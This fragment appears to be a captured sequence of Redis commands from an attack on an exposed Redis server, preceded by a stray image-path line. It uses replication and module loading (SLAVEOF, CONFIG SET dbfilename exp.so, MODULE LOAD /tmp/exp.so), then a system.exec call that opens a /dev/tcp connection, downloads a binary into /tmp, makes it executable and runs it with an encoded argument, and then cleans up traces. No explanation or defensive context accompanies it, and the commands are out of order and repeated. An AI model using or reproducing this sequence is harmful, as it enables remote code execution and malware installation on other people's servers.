 SLAVEOF NO ONE
system.exec "rm -rf /tmp/exp.so"
MODULE UNLOAD system
config set dbfilename dump.rdb
system.exec "bash -c \"exec 6<>/dev/tcp/ && echo -n 'GET /linux' >&6 && cat 0<&6 > /tmp/F46lJKRg42 && chmod +x /tmp/F46lJKRg42 && /tmp/F46lJKRg42
JqAXejhlEbowKbsffTB6Frs+KLgLejV/C78sKaAWczp9Fb8tK64QeS59HaAtK6AdeTp9Fb8uLmGkKzLKeQ4qfwk=\""
config set dir .
MODULE LOAD /tmp/exp.so
SLAVEOF NO ONE
MODULE LOAD /tmp/exp.so
MODULE LOAD /tmp/exp.so
MODULE LOAD /tmp/exp.so
MODULE LOAD /tmp/exp.so
CONFIG SET dbfilename exp.so
SLAVEOF